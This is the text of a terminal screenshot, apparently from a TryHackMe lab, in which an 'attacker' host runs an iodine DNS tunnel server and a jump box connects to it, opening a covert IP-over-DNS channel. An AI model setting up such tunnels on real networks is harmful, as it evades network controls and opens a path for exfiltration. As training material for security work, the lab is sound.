 thm@attacker: ~
File Edit View Search Terminal Help
thm@attacker:~$ sudo iodined -f -c -P thmpass 10.1.1.1/24 att.tunnel.com
[sudo] password for thm:
Opened dns0
Setting IP of dns0 to 10.1.1.1
Setting MTU of dns0 to 1130
Opened IPv4 UDP socket
Listening to dns for domain att.tunnel.com
thm@jump-box: ~
File Edit View Search Terminal Help
thm@jump-box:~$ sudo iodine -P thmpass att.tunnel.com
Opened dns0
Opened IPv4 UDP socket
Sending DNS queries for att.tunnel.com to 127.0.0.11
Autodetecting DNS query type (use -T to override).
Using DNS type NULL queries
Version ok, both using protocol v 0x00000502. You are user #0
Setting IP of dns0 to 10.1.1.2
Setting MTU of dns0 to 1130
Server tunnel IP is 10.1.1.1
Testing raw UDP data to the server (skip with -r)
Server is at 172.20.0.200, trying raw login: OK
Sending raw traffic directly to 172.20.0.200
Connection setup complete, transmitting data.
Detaching from terminal...
thm@jump-box:~$